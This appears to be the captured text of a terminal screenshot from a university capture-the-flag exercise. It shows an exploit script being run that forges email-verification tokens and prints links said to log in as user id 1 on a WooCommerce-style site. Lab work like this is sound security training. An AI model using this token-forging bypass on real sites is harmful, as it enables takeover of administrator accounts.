 moreira@moreiraPc:~/Documents$ python3 50299.py http://ctf-fsi.fe.up.pt:5001 1
Timestamp: Fri, 21 Oct 2022 17:06:26 GMT
Timestamp (unix): 1666371986
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash 507a30976c77b496595662f2290931d1:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNTA3YTMwOTc2Yzc3YjQ5NjU5NTY2MmYyMjkwOTMxZDEifQ
#1 link for hash 6ded9b29895b5d11bafcd135cc03836a:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNmRlZDliMjk4OTViNWQxMWJhZmNkMTM1Y2MwMzgzNmEifQ
#2 link for hash 20bc344d9992a9130e6f5d54bdeff68e:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiMjBiYzM0NGQ5OTkyYTkxMzBlNmY1ZDU0YmRlZmY2OGUifQ